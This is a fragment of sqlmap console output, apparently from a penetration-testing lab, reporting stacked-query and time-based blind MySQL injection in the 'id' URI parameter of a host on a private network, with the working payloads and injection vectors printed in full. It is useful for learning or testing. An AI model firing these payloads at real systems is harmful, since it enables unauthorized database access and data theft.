 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 2725 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: http://192.168.103.111:80/?id=1;(SELECT * FROM (SELECT(SLEEP(5)))IchL)#
    Vector: ;(SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])#

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://192.168.103.111:80/?id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))meVk)
    Vector: AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
---